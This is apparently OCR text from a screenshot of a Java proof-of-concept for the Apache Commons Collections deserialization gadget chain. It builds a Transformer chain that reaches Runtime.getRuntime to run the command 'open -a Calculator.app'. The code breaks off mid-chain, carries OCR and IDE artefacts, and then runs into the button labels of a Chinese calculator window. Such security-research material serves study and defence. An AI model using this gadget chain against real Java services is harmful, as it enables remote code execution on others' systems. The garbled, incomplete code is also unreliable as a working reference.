 package com.anbai.sec.serializes;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.util.Arrays;
import java.util.HashMap;
import java.util.Map;
public class Exec {
public static void main(String[] args) {
String cmd = "open -a Calculator.app";
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class
String.class, Class[].class}, new Object[]{
"getRuntime", new Class[0]}
),
new InvokerTransformer( methodName: "invoke", new Class[]{
Exec (4)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =